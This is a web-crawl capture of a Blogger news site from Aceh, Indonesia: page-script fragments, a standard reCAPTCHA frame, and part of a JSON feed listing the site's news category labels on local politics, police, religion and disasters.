_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'columns3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'columns3', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer3', document.getElementById('HTML9'), {}, 'displayModeFull'));
</script>
</body>-->  
  
  
  
  
  </body>
 
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I_wMx4wmt0ExKWmvC3JSAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769805594994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.peunawa.com/feeds/posts/default?start-index=1&max-results=5&orderby=published&alt=json-in-script&callback=showrecentpostsae
body_size: 38260
content:
// API callback
showrecentpostsae({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6251250308174233027"},"updated":{"$t":"2026-01-30T19:22:37.953+07:00"},"category":[{"term":"Daerah"},{"term":"Hukum"},{"term":"Bireuen"},{"term":"Nasional"},{"term":"Aceh"},{"term":"Sosial"},{"term":"Pendidikan"},{"term":"Politik"},{"term":"TNI"},{"term":"Organisasi"},{"term":"Olahraga"},{"term":"Kampus"},{"term":"Religi"},{"term":"Lifestyle"},{"term":"Babinsa"},{"term":"Mahasiswa"},{"term":"Aceh Utara"},{"term":"Kesehatan"},{"term":"Opini"},{"term":"OKP"},{"term":"Internasional"},{"term":"Covid-19"},{"term":"Banda Aceh"},{"term":"DPD-RI"},{"term":"Indonesia"},{"term":"Jakarta"},{"term":"DPR-RI"},{"term":"Ponorogo"},{"term":"Ekonomi"},{"term":"KKN"},{"term":"TMMD"},{"term":"Makmur"},{"term":"Bimtek"},{"term":"DPRK"},{"term":"Desa"},{"term":"Lhokseumawe"},{"term":"Pembangunan"},{"term":"Bupati Bireuen"},{"term":"Sosialisasi"},{"term":"Brimob Polda Aceh"},{"term":"DPRA"},{"term":"Vaksin"},{"term":"Kominfo"},{"term":"Maulid"},{"term":"Pertanian"},{"term":"Polri"},{"term":"Brimob"},{"term":"Brimob Aceh"},{"term":"HMI"},{"term":"Kodim 0111"},{"term":"Nanggroe"},{"term":"Banjir"},{"term":"DPD RI"},{"term":"Dana Desa"},{"term":"Pemerintah"},{"term":"Subulussalam"},{"term":"ACT"},{"term":"Gotong Royong"},{"term":"JASA BIREUEN"},{"term":"Keagamaan"},{"term":"Kejaksaan"},{"term":"Kriminal"},{"term":"Murhaban"},{"term":"Pelantikan"},{"term":"Pj Bupati Aceh Utara"},{"term":"Polres Bireuen"},{"term":"Daerah Aceh"},{"term":"Fachrul Razi"},{"term":"LSM"},{"term":"Pemerintah Bireuen"},{"term":"Presiden"},{"term":"Silaturahmi"},{"term":"Ulama"},{"term":"militer"},{"term":"Bencana"},{"term":"Daerah Bireuen"},{"term":"Kejati Aceh"},{"term":"Medan"},{"term":"Olah Raga"},{"term":"Partai Aceh"},{"term":"Pelatihan"},{"term":"Pers"},{"term":"Wartawan"},{"term":"peunawaNews"},{"term":"Artikel Olahraga"},{"term":"Demokrat"},{"term":"Gampong"},{"term":"HMI MPO Bireuen"},{"term":"Kebakaran"},{"term":"Keuchik"},{"term":"Palestina"},{"term":"Partai Demokrat"},{"term":"Pemerintah Desa"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"UNIKI"},{"term":"Agama"},{"term":"Blang Kuthang"},{"term":"Bola"},{"term":"Buka Puasa Bersama"},{"term":"DPW Muda Sedang Bireuen"},{"term":"Dandim"},{"term":"H Mukhlis Amd"},{"term":"HUT RI"},{"term":"Jangka"},{"term":"Jasa"},{"term":"Kecamatan"},{"term":"Kejari Bireuen"},{"term":"Kemenag Aceh Utara"},{"term":"Langsa"},{"term":"Musrembang"},{"term":"Narkoba"},{"term":"PKS"},{"term":"PMI Aceh"},{"term":"PSSB"},{"term":"Parpol"},{"term":"Pengabdian"},{"term":"Penghargaan"},{"term":"Polda Aceh"},{"term":"Rapat"},{"term":"Sekolah"},{"term":"Sumut"},{"term":"Vaksinasi"},{"term":"petani"},{"term":"Aceh Tamiang"},{"term":"Aceh Tengah"},{"term":"Adat"},{"term":"BIN"},{"term":"BLT"},{"term":"Budaya"},{"term":"Corona"},{"term":"DPR RI"},{"term":"DPRK Bireuen"},{"term":"Dayah"},{"term":"Donor Darah"},{"term":"Edi Obama"},{"term":"Galang Dana untuk Palestina"},{"term":"HUDA"},{"term":"INFORMASI"},{"term":"KNPI"},{"term":"Kajian Islam"},{"term":"Kuliner"},{"term":"Lomba"},{"term":"M"},{"term":"MTQ"},{"term":"Maulid Nabi"},{"term":"PLN"},{"term":"PMI"},{"term":"PMI Bireuen"},{"term":"Pangan"},{"term":"Polisi"},{"term":"Prabu Satu Nasional"},{"term":"Puan Maharani"},{"term":"SH"},{"term":"Sejarah"},{"term":"Seminar Online"},{"term":"Wisata"},{"term":"Yara"},{"term":"prestasi"},{"term":"psn"},{"term":"Aceh Selatan"},{"term":"Aktivis"},{"term":"Anak Yatim"},{"term":"Artis"},{"term":"Bank Aceh Syariah"},{"term":"Bank Aceh Syariah Cabang Bireuen"},{"term":"Bantuan"},{"term":"Bireuen-Aceh"},{"term":"Brimom"},{"term":"Diklat 3 In 1"},{"term":"Diskusi Publik"},{"term":"Edukasi"},{"term":"Gam"},{"term":"H Mukhlis"},{"term":"Hut Bireuen Ke 22"},{"term":"Ilmu"},{"term":"Insan Pers"},{"term":"Jokowi"},{"term":"KPK-RI"},{"term":"Kabupaten Bireuen"},{"term":"Kapolres Bireuen"},{"term":"Karang Taruna"},{"term":"Kejaksaan Negeri Bireuen"},{"term":"Ketua DPR RI"},{"term":"Keuangan"},{"term":"Keuchiek"},{"term":"Keuchik Mauliadi"},{"term":"Keuhik Mauliadi"},{"term":"Koni Bireuen"},{"term":"Kritik"},{"term":"Lhoksukon"},{"term":"Milad Gam"},{"term":"Muda Sedang"},{"term":"Murdani Yusuf"},{"term":"Nagan Raya"},{"term":"PAS"},{"term":"PKS Bireuen"},{"term":"PPP"},{"term":"Papua"},{"term":"Parlok"},{"term":"Peduli Palestina"},{"term":"Pemdes"},{"term":"Pemekaran"},{"term":"Pemilihan"},{"term":"Pemilihan Keuchik"},{"term":"Pemilu 2024"},{"term":"Pemuda"},{"term":"Penegakan Syariat Islam"},{"term":"Perempuan"},{"term":"Peudada"},{"term":"Peunawa.com"},{"term":"Pilkada"},{"term":"Prestasi pendidikan"},{"term":"RTA Aceh Utara"},{"term":"Rohingya"},{"term":"Ruslan M Daud"},{"term":"SPMA"},{"term":"SWI Bireuen"},{"term":"Salihati"},{"term":"Samalanga"},{"term":"Seminar"},{"term":"Senator Aceh"},{"term":"Tehnologi"},{"term":"Tokoh"},{"term":"UU"},{"term":"UUPA"},{"term":"Ulama Aceh"},{"term":"Universitas Almuslim"},{"term":"Zakat"},{"term":"keamanan"},{"term":"korupsi"},{"term":"pemerintah Aceh"},{"term":"pemerintahan"},{"term":"prabowo"},{"term":"AMPI Bireuen"},{"term":"Abdaya"},{"term":"Aceh Tenggara"},{"term":"Aceh Timur"},{"term":"Aceh UMKM Expo 2"},{"term":"Aksi Kemanusiaan"},{"term":"Almuslim"},{"term":"Anis Baswedan"},{"term":"Apel"},{"term":"BERITA"},{"term":"BKAD"},{"term":"BMU"},{"term":"BPBD"},{"term":"BPD"},{"term":"Baitul Mal Bireuen"},{"term":"Bakti Sosial"},{"term":"Bandung"},{"term":"Bank Aceh"},{"term":"Bazla Institut"},{"term":"Beasiswa"},{"term":"Bencana Alam"},{"term":"Bener meriah"},{"term":"Berhadiah 100 juta"},{"term":"Biasiswa"},{"term":"Bimtek Tuha Peut"},{"term":"Bireueun"},{"term":"Bola Volly"},{"term":"Bulan Suci Ramadhan"},{"term":"CEULANGIEK"},{"term":"CPNS 2021"},{"term":"Capres 2024"},{"term":"DPRK Aceh Utara di Minta Taati Proses Hukum"},{"term":"Dakwah"},{"term":"Dandim 0111\/Bireuen"},{"term":"Dandim Bireuen"},{"term":"Demo"},{"term":"Dinkes Bireuen"},{"term":"Duka"},{"term":"Elga Safitri"},{"term":"Fadhil Rahmi"},{"term":"Fazar"},{"term":"Festival"},{"term":"Flu Unta"},{"term":"GP Ansor"},{"term":"Gam Aceh"},{"term":"Gandapura"},{"term":"Gempa Bumi"},{"term":"Gibran"},{"term":"Golkar"},{"term":"Gowes"},{"term":"Gubernur"},{"term":"HKS"},{"term":"HPN 2022"},{"term":"HUT RI Ke 78"},{"term":"Haji Uma"},{"term":"Hari Pahlawan"},{"term":"Himbauan Dewan Pers"},{"term":"Hut Bir 22"},{"term":"Hut Ri 76"},{"term":"Industri"},{"term":"Ini Tujuannya"},{"term":"Jum'at Curhat"},{"term":"Jumat Berkah"},{"term":"KAHMI"},{"term":"KNPI Pidie"},{"term":"KPA"},{"term":"Kampung Moderasi Beragama"},{"term":"Kapolri"},{"term":"Karang Taruna Bireuen"},{"term":"Kebebasan Pers"},{"term":"Kodim 0111\/Bireuen"},{"term":"Kompas Aceh Utara"},{"term":"Komunitas"},{"term":"Kota santri"},{"term":"Lakalantas"},{"term":"Lapas"},{"term":"Liga 3"},{"term":"Lumajang"},{"term":"M. Nasir Djamil"},{"term":"MA"},{"term":"MPU"},{"term":"Mentri KPA"},{"term":"Milad GAM ke 45"},{"term":"Nasdem Aceh"},{"term":"Nasioanl"},{"term":"Nelayan"},{"term":"ORMAWA"},{"term":"Operator"},{"term":"P2K"},{"term":"PA"},{"term":"PB RTA"},{"term":"PDI-P"},{"term":"PDPI"},{"term":"PHBI"},{"term":"PJ Bupati Bireuen"},{"term":"PKB Aceh Utara"},{"term":"PKU MPU Aceh Utara Tahun 2023"},{"term":"PLN ULP Gandapura"},{"term":"PMII"},{"term":"PNA"},{"term":"PNL"},{"term":"PPA"},{"term":"Parlemen"},{"term":"Partai Nasdem"},{"term":"Partai PKB"},{"term":"Partai Politik"},{"term":"Peningkatan Kapasitas Aparatur Desa"},{"term":"Penyuluh Agama Islam"},{"term":"Penyuluh Award 2023"},{"term":"Perpres"},{"term":"Persatuan Aceh Serantau"},{"term":"Peternakan"},{"term":"Piala Dunia"},{"term":"Piala Dunia 2022"},{"term":"Pinter"},{"term":"Pj. Bupati Bireuen"},{"term":"Politeknik Negeri Lhokseumawe"},{"term":"Polres"},{"term":"Pra-pora"},{"term":"Puisi"},{"term":"Pulau Aceh"},{"term":"Qanun Aceh"},{"term":"RUSYIDI MUKHTAR"},{"term":"Ramadhan"},{"term":"Rumah Bantuan"},{"term":"SH."},{"term":"Safari Subuh"},{"term":"Samsul Admi"},{"term":"Santri"},{"term":"Selebritis"},{"term":"Sembako"},{"term":"Si"},{"term":"Siswa Prestasi"},{"term":"Surabaya"},{"term":"THR"},{"term":"TKD 2023"},{"term":"TKD HUDA"},{"term":"Tani"},{"term":"Timnas Argentina"},{"term":"Timnas Prancis"},{"term":"UIN AR-RANIRY"},{"term":"Ulee Gle"},{"term":"Umuslim"},{"term":"Unimus"},{"term":"Video"},{"term":"Wapres"},{"term":"dr. Purnama Setia Budi"},{"term":"literasi"},{"term":"\"Milenial Merdeka\" Total Hadiah Rp10 Juta"},{"term":"\"Pulih Lebih Cepat"},{"term":"#Olahraga#Futsal#MortarCupIV"},{"term":".Ancam Bakar Rumah  Wartawan"},{"term":".MA Sebagai Rektor IAI Almuslim  Periode 2022 - 2026"},{"term":"1 Milyar"},{"term":"10 Santri Bireuen Ikut Mushabaqah Qiraatil Kutub (MQK) Tingkat Provinsi Aceh"},{"term":"11 Remaja Pelaku Pengeroyokan Ditangkap"},{"term":"112 Pemuda Ikut Pelatihan"},{"term":"117 Pasangan Itsbak Nikah Terima Buku Nilah"},{"term":"145 Siswa Man 2 Bireuen Ikut Tes Kemampuan Akademik"},{"term":"16 Tim Siap Bentrok di Open Turnamen Galacticos cup 2024"},{"term":"2 Pelaku Ditangkap"},{"term":"2 Tersangka Ditangkap"},{"term":"2 Ton Beras Kemasan 5 Kg Ludes Diserbu Masyarakat"},{"term":"2.556 Anggota PPS Dilantik"},{"term":"20 Desa Ikut Lomba Cipta Menu PMT untuk Bayi dan Ibu Hamil"},{"term":"20 Tahun Darurat Militer Aceh"},{"term":"21 Calon Pemain PSSB Lewat Tahap Awal: Menejer"},{"term":"218 Tahanan Lapas IIB Bireuen Terima Remisi Umum"},{"term":"22 Tim Bola Basket Meriahkan Kejuaraan Daerah"},{"term":"23 Kampung di Bener Meriah Masuk Zona Rawan Burni Telong"},{"term":"248 Rohingya Terdampar"},{"term":"3 Miliar Zakat dan  Infak Tahun 2024"},{"term":"309"},{"term":"350 Suami Istri Ikut Itsbat Nikah di Bireuen"},{"term":"4 Pulau Aceh"},{"term":"400 Mahasiswa Uniki Bireuen Terima Biasisiswa KIP"},{"term":"51 Personil Jajaran Polres Bireuen Naik Pangkat"},{"term":"52 Gram Sabu serta 5000 Butir Ekstasi"},{"term":"53 Gram Sabu Disita"},{"term":"593 Peserta Daftar PPK Untuk Pilkada 2024"},{"term":"6 Juta di Tanggal 24-25 Juni"},{"term":"612 Peserta ikuti Diklat Pemberdayaan Pelayaran Kapal Bermotor"},{"term":"62 Gram Barang Bukti"},{"term":"7 Karakter Ulama"},{"term":"740 KKM Mahasiswa Umuslim diserahkan Ke Pemda Bireuen"},{"term":"78 Milyar"},{"term":"85 PPK Dilantik"},{"term":"9.7 Miliar"},{"term":"942 Mahasiswa Ikut PKKMB 2022"},{"term":"A. Malik Musa Dampingi Menteri Pendidikan Dasar dan Menengah Republik Indonesia Hadiri Hari Pertama Sekolah di Aceh Tamiang"},{"term":"A.Md"},{"term":"A.Md Bersilaturrahmi dengan Ketua DPW PA Bireuen Tgk.Darwis"},{"term":"ACT Lhokseumawe Berikan Harga Qurban Terjangkau Rp 1"},{"term":"ACT: Kami Sudah Berbenah"},{"term":"AHY"},{"term":"AJAK WARGANYA GEMAR MEMBACA DAN MENULIS"},{"term":"AKABRI 90 Bedah Rumah Personil Polres Bireuen"},{"term":"AMPG \u0026 AMPI Bireuen Kibarkan Bendera Merah Putih di puncak Gle Geunteng"},{"term":"AMPG Bireuen"},{"term":"AMPG Bireuen Rayakan HUT Partai Golkar Ke-58 tahun"},{"term":"AMPI"},{"term":"AMPPA Desak Pj Gubernur Tolak Dirut Bank Aceh Syariah dari luar Aceh"},{"term":"APBK"},{"term":"APDESI Bireuen : Nilai DPRK Pesta Pora Anggaran Di tengah Bencana"},{"term":"APDESI Bireuen Akan Laporkan BPN ke Menteri ATR\/BPN"},{"term":"APDESI Bireuen Desak Bupati dan DPRK Prioritaskan Korban Banjir dalam RAPBK 2026 sesuai SE Mendagri"},{"term":"APDESI Bireuen Lakukan Pendataan Assessment Rapid dan Countial Gampong untuk Optimalkan Anggaran 2026"},{"term":"APDESI: Nilai Sidak DPRK Bireuen Ke Gudang BPBD Berpotensi Picu Konflik di Publik"},{"term":"APDESI: Rakyat Jadi Korban"},{"term":"APRI Aceh Utara"},{"term":"ASAR Humanity Aceh"},{"term":"ASN"},{"term":"ASN Aceh Utara Yang Akan Berangkat Haji Dipeusijuek"},{"term":"AWAI"},{"term":"AWAI Minta Polres Aceh Timur Periksa PPK Dan PPS"},{"term":"Abdullah Puteh di Peusijuek di Gampong Kelahirannya"},{"term":"Abiya  Rauhul Mudi Al Aziziyah Jeunieb Terima Kunjungan Kapolres Bireuen"},{"term":"Abiya Hatta"},{"term":"Abiya Jeunieb"},{"term":"Abrasi"},{"term":"Abu Suhai Minta Semua Pihak Hormati Proses Hukum"},{"term":"Abu Tumin"},{"term":"Aburazak"},{"term":"Aceh Care Humanity"},{"term":"Aceh Harus Terbebas dari Daftar Survey Sebaran Hoaks"},{"term":"Aceh Jaya"},{"term":"Aceh Singkil"},{"term":"Aceh Tenggara butuh sosok leadership kharismatik demi menuntaskan kemiskinan\""},{"term":"Aceh Utara Populerkan Seni Motif \"Hai Pasèe\""},{"term":"Aceh besar"},{"term":"Ada apa ?"},{"term":"Adat Budaya"},{"term":"Administrator dan Pengawas"},{"term":"Aduen Alja Titip Pesan Kepada Kader HIMMAH"},{"term":"Advokasi Aceh"},{"term":"Afrian"},{"term":"Ahdiar Muhammad Habib : Dari Lapangan Sekolah ke Layar Facebook"},{"term":"Ajak Semua Elemen untuk lawan Kejahatan Narkoba"},{"term":"Akan Bentrok Dengan PSLS Lhokseumawe"},{"term":"Akhirnya"},{"term":"Akper JeGe"},{"term":"Aksi Damai Desak Pemerintah Tetapkan Aceh sebagai Bencana Nasional"},{"term":"Aktivis Aceh Lakukan Demo di Lhokseumawe Menolak Ekspoitasi SDA Aceh"},{"term":"Aktris"},{"term":"Al-Qur"},{"term":"Alat Berat Diturunkan"},{"term":"Ali Kuba"},{"term":"Aliansi wartawan Aceh Independen"},{"term":"Alumni Darul Huda Lueng Angen"},{"term":"Alumni Umuslim Gelar Rapat Mubes Tahun 2022"},{"term":"Alumni kedokteran USK 2005 gelar pertemuan dikuala village"},{"term":"Amankan 91"},{"term":"Amankan Natal"},{"term":"Amankan Perayaan Isa Al-Masih"},{"term":"Ambruk"},{"term":"Ambulance Gratis Takabeya Peduli Antar Jenazah AB Ke Batuphat Timur Lhokseumawe"},{"term":"Amd"},{"term":"Amiruddin Idris"},{"term":"Amri Hasan Buka Turnamen Bola Voli"},{"term":"Anak Anggota Dewan"},{"term":"Anak Pramuka Man 2 Bireuen Bersihkan Lumpur dirumah lansia"},{"term":"Anak Yatim dan duafa"},{"term":"Andara Sport Ke Semifinal Piala Wapres Persiraja Banda Aceh"},{"term":"Andri Gelar Syukuran Untuk Merangkul Bukan Memukul"},{"term":"Anggota DPR Jeffry Sentana minta PDAM Langsa jangan anti kritik"},{"term":"Anggota DPR RI Anwar Idris Dari PPP Kutuk Tindakan Keji Paspampres"},{"term":"Anggota DPR-R Tiyong Sosialisasi 4 Pilar Di Bireuen"},{"term":"Anggota DPR-RI HRD Silaturahmi Dengan Masyarakat"},{"term":"Anggota DPR-RI Muslim"},{"term":"Anggota DPRA Dr. Purnama Setia Budi Gelar Bimbingan Teknis Bagi Wirausaha Pemula di Bireuen"},{"term":"Anggota DPRA Nuraini Maida dan Diskop UKM Aceh Serahkan Peralatan Kuliner Bagi Pelaku Usaha di Bener Meriah"},{"term":"Anggota DPRA Zulfadli A.md"},{"term":"Anggota DPRK Dari PKB Timbun Jalan Berlubang Dengan Sukarela"},{"term":"Anggota DPRK Minta ULP-PLN Bireuen Perbaiki Tali Listrik Yang Jatuh"},{"term":"Anggota Dewan Dan Mantan Kombatan GAM"},{"term":"Anggota PPS Bisa Langsung Di Pecat Jika Melanggar Kode Etik"},{"term":"Angin Kencang Landa Jagong Jeget"},{"term":"Anies Akan Menyapa Warga Aceh 03 Desember 2022 Di Banda Aceh"},{"term":"Anies Baswedan"},{"term":"Antar Kecamatan"},{"term":"Anwar Idris"},{"term":"Anwar Idris Buka Pelatihan Teknologi Pengolahan dan Pengemasan Bagi UMKM Di Kota Juang"},{"term":"Anwar Idris Buka Sosialisasi Sinergitas BPH Migas di Bireuen"},{"term":"Anwar Idris Dipastikan Kembali Raih Kursi DPR RI"},{"term":"Apakah Kata \"Perdamaian\" Bisa Menghidupkan \rKembali Jiwa Yang Mati?"},{"term":"Apel pagi Polres Bireuen"},{"term":"Aplikasi"},{"term":"Apresiasi Aksi GDAD BNN"},{"term":"Apresiasi Penyuluh Award"},{"term":"Arrows Basketball Adakan Sport Camp Pertama di Aceh"},{"term":"Artefak"},{"term":"Aset"},{"term":"Aspirasi"},{"term":"Asrama Santri Tahfidz Baitul Quran Siem Terbakar"},{"term":"Atap Rumah Warga Terbawa Angin"},{"term":"Atas Dugaan Penyuapan Untuk Lulus Di Rekrutmen"},{"term":"Atlit"},{"term":"Atlit Bola Voli Mulai ikut seleksi"},{"term":"Aulia Rahman Terpilih Secara Aklamasi Sebagai Ketua KNPI Aceh"},{"term":"Aulia Sofyan"},{"term":"Award"},{"term":"BAS Cabang Lhokseumawe"},{"term":"BDI Medan"},{"term":"BEM FK Unimal Laksanakan Kegiatan Pemeriksaan Kesehatan Gratis Bagi Anak dan Ibu Hamil di Desa Keutapang"},{"term":"BEM Nusantara Minta Evaluasi Kinerja Dirkrimsus Polda Sumut Pasca 12 Penambang Tewas di Mandailing Natal."},{"term":"BEM UMMAH : Debat Kandidat Bupati Bireuen Sesion Pertama Kurang Menyentuh Isu-Isu Penting"},{"term":"BKMT"},{"term":"BLKI"},{"term":"BLT 2022"},{"term":"BMA Upgrade 30 Nazir Wakaf Produktif"},{"term":"BNN"},{"term":"BNNK Bireuen"},{"term":"BNPB Sedang Verifikasi 26 Ribu Rumah Terdampak Bencana Hidrometeorologi di Bireuen"},{"term":"BPBA"},{"term":"BPBD Aceh Utara"},{"term":"BPBD BIREUEN"},{"term":"BPJKA"},{"term":"BPJS"},{"term":"BPJS Ketenagakerjaan"},{"term":"BPN"},{"term":"BPP Kecamatan Jagong Jeget Gelar Sosialisasi Penanganan Penyakit Keriting Daun Kopi di Kampung Gegarang"},{"term":"BPSD Aceh"},{"term":"BRA"},{"term":"BRIN"},{"term":"BUMN"},{"term":"Ba'da Subuh"},{"term":"Babibsa"},{"term":"Babinsa Ikut Aktif Tingkatkan Ketahanan Pangan di Ditengah Masa Pandemi"},{"term":"Babinsa Koramil 01\/Bireuen Ikut Serta Memeriahkn Gelar Lomba Semarak HUT RI di Lingkungan Sekolah"},{"term":"Babinsa Koramil 04\/Peudada Peduli Kesehatan Para Lamsia  Di Daerah Binaan"},{"term":"Babinsa Koramil 1625-04\/Mauponggo melaksanakan komsos dengan warga binaan"},{"term":"Bacakan SK"},{"term":"Badan jalan Menjadi lahan parkir rumah sakit Plat Merah Bireuen"},{"term":"Bahaya Pornografi"},{"term":"Bahrul Walidin Pimpin AJI Bireuen"},{"term":"Baihakki Keuchik Terpilih Gampong Bireuen Meunasah Blang"},{"term":"Baihakki: kepala desa adalah ujung tombak  dalam menangani musibah banjir Aceh Sumatera"},{"term":"Baitul Mal Bireuen Salurkan Rp8"},{"term":"Baitul Mal Bireuen Salurkan Zakat dan Infak Rp 13"},{"term":"Baitul mal"},{"term":"Bakti Nelayan KKP"},{"term":"Bangkit Lebih Kuat"},{"term":"Bangun Sinergitas Bersama Polri"},{"term":"Bangun Teamwork Yang Solid"},{"term":"Bank Aceh Bireuen"},{"term":"Bank Aceh Cabang Lhokseumawe"},{"term":"Bank Aceh Kumpulkan 146 Kantong Darah"},{"term":"Bantah Nyanyian Mantan Bendahara"},{"term":"Bantu Satu Unit Ambulance Gratis"},{"term":"Bantuan Banjir"},{"term":"Bantuan UEP Melalui Aspirasi Muslim Syamsuddin Kembali Disalurkan"},{"term":"Bantuan kursi roda Kedapa Ridwan"},{"term":"Bapera Langsa"},{"term":"Bappeda Bireuen Gelar Sosialisasi Tatacara Penyusunan Program Bersumber Dari APBN"},{"term":"Bareskrim"},{"term":"Batu"},{"term":"Bawaslu"},{"term":"Bawaslu Bireuen Siap Tampung Laporan Kecurangan Penerimaan PPK dan PPS Oleh Panitia KIP"},{"term":"Bayi Operasi Jantung"},{"term":"Begini Jawaban Pihak Bank Aceh"},{"term":"Begini Respons Kabag Humas Pemkab Aceh Utara Soal Bendungan Krueng Pase"},{"term":"Belum Ada Inkracht Van Gewijsde"},{"term":"Bencana Banjir"},{"term":"Bendungan Krueng Pase"},{"term":"Bendungan Krueng Pasee"},{"term":"Bentuk Kebangkitan dan Kesolidan Untuk Pemilu 2024"},{"term":"Berbagi"},{"term":"Berikut 27 Kepala desa Yang Dilantik Bupati"},{"term":"Berikut Cerita Keuchik MOU Helsinki"},{"term":"Berikut Harga Tenda UMKM HUT Bireuen ke 26 Tahun"},{"term":"Berikut Jadwal Pertandingan Open Turnamen Cup l Piala Pemuda karang Taruna Keude lapang Gandapura"},{"term":"Berikut Jadwal Semifinal"},{"term":"Berikut Nama-Nama Komposisi Alat Kelengkapan Dewan (AKD) Setelah Di Rombak"},{"term":"Berikut Nama-Nama Pejabat Eselon ll Yang dirotasi Pj Bupati Bireuen"},{"term":"Berikut Profil Caleg PPP Dapil 3 Makmur"},{"term":"Berikut Program Prioritas"},{"term":"Berikut Syarat Minimal Dukungan Jalur Independen Calon Bupati Dan Wakil Bupati Bireuen 13.770 Lembar KTP"},{"term":"Berikut Syaratnya"},{"term":"Berikut Tanggapan PJ Bupati"},{"term":"Berikut profil Singkat Bacaleq Dapil 3 Bireuen Tgk Yon Kuta blang"},{"term":"Berkah 1 Muharram: 1.100 Santri Miskin Berprestasi Bireuen Terima Beasiswa Rp.1"},{"term":"Berkat Bunga Damai"},{"term":"Berkunjung Ke Rumah Alm. Abu Tumin"},{"term":"Berlangsung Semarak dan Sukses"},{"term":"Bersama Nasir Jamil Gelar pertandingan eksibisi Di Bireuen"},{"term":"Bersama PJ Gubernur Aceh Bertemu Menpora"},{"term":"Bersilahturrahmi Ke Rumah Darwis Jeunieb"},{"term":"Bersinarlah Tanpa Memadamkan Cahaya Orang Lain"},{"term":"Berstatus Tersangka"},{"term":"Bertekad Memberantas Narkoba"},{"term":"Besok"},{"term":"Bhayangkara Open Grasstrack 2022"},{"term":"Bimtek BPDAS Kr. Aceh"},{"term":"Bimtek Calon Inovator"},{"term":"Bimtek Sekdes"},{"term":"Binjai"},{"term":"Biografi"},{"term":"Biografi Singkat Abu Tumin Blang Bladeh"},{"term":"Bireuen Aceh"},{"term":"Bireuen Kembali Raih WTP"},{"term":"Bireuen Kembali Terhembus Agin Bimtek: Biaya Kontribusi 6 Juta Per Desa"},{"term":"Bireuen Raih UHC Award 2026 Dari BPJS"},{"term":"Bireuen dan Bener meriah Terima 782 Rumah Rehab BSPS Dari PPP"},{"term":"Bireun"},{"term":"Blang Me"},{"term":"Blang Pidie"},{"term":"Blangpidie"},{"term":"Blind Spot MoU Helsinki"},{"term":"Bob Miswar"},{"term":"Bocah 4 Tahun Gampong Asan LB Ditemukan Tak Bernyawa"},{"term":"Bodrex"},{"term":"Bola Volley"},{"term":"Brimob Aceh Bantu Pembangunan Mesjid Al 'Atiq"},{"term":"Brimob Aceh Bantu Pembangunan Mesjid Raudhatul Jannah"},{"term":"Brimob Aceh Berbagi Kepada Masyarakat Kurang Mampu"},{"term":"Brimob Aceh Gelar Patroli Kamandahan"},{"term":"Brimob Aceh Ikut Serta Donor Darah Di Polres Lhokseumawe"},{"term":"Brimob Aceh Laksanakan Patroli SAR"},{"term":"Brimob Aceh Ops Aman Nusa II Bersihkan Sekolah SD sekaligus Berikan Trauma Healing Anak-anak"},{"term":"Brimob Aceh Rutin Laksanakan Saweu Mesjid"},{"term":"Brimob Aceh Santuni Masyarakat Kurang Mampu"},{"term":"Brimob Aceh Sterilisasi Gereja di Bireuen\""},{"term":"Brimob Aceh kembali  Serahkan Bantuan ke Pedalaman Aceh Utara"},{"term":"Brimob Lhokseumawe  Bantu padamkan Kebakaran Gudang Es Krim An AICE"},{"term":"Brimob Lhokseumawe kembali Salurkan Bantuan Sembako ke warga kurang mampu"},{"term":"Brimob Polda Aceh Laksanakan Patroli"},{"term":"Brimob Polda Aceh Patroli dan Sterilisasi Gereja"},{"term":"Brimob Polda Aceh Salurkan Sembako Untuk Masyarakat Kurang Mampu"},{"term":"Brimob Polda Aceh Sterilisasi Gereja Di Lhokseumawe"},{"term":"Bripka Rahmad Hidayat Polisi Meupep Pep Bireuen"},{"term":"Bude Trieng"},{"term":"Buka Diklat Kepala Pustaka Tingkat SMP"},{"term":"Buka Kegiatan Lokakarya Ke 7"},{"term":"Buka Kegiatan Seminar Bahi ASN"},{"term":"Buku"},{"term":"Buku Problematika Fiqhiyah dan Solusinya Ditangan Kakanwil Kemenag Aceh"},{"term":"Bunda Paud"},{"term":"Bung Hatta"},{"term":"Bupati"},{"term":"Bupati Aceh Utara"},{"term":"Bupati Bireuen Berakhir Pada Tanggal 10 Agustus 2022"},{"term":"Bupati Bireuen Buka Rakor"},{"term":"Bupati Bireuen Buka Rembuk Stunting Tahun 2022"},{"term":"Bupati Bireuen Dr H Muzakkar A Gani"},{"term":"Bupati Bireuen Gelar Malam Keakraban dengan Insan Pers"},{"term":"Bupati Bireuen H. Mukhlis"},{"term":"Bupati Bireuen Inspektur Upacara Hari Santri Nasional"},{"term":"Bupati Bireuen Kunjungi Pemondokan Kafilah MTQ Kab. 